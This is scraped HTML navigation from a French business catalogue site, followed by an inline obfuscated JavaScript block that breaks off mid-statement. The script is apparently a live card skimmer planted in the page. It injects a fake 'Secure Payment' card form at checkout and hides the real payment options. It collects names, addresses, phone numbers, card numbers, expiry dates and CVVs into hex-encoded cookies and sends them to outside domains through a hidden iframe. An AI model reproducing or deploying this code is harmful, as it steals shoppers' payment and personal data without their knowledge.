                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/blog/category/conseils-dutilisation-et-entretien">
                                                Conseils d'utilisation et entretien                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/blog/category/materiel-et-equipements">
                                                Matériel et équipements                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/blog/category/reglementation-et-securite">
                                                Réglementation et sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/blog/category/temoignages-et-cas-clients">
                                                Témoignages et cas clients                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                </ul>
        </nav>
    </div>
    </div>
    <div class="ml-5" >
        <ul class="flex items-center space-x-6 text-base font-bold hidden md:flex">
<li><a class="text-gray-800" href="https://www.catalogue-pro.fr/adi97/catalogue">Demande de catalogue</a></li>
<li><a class="text-red-500" href="https://www.catalogue-pro.fr/adi97/promotions.html">Promotions</a></li>
<li><a class="text-gray-800" href="https://www.catalogue-pro.fr/adi97/blog">Blog</a></li>
</ul><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var 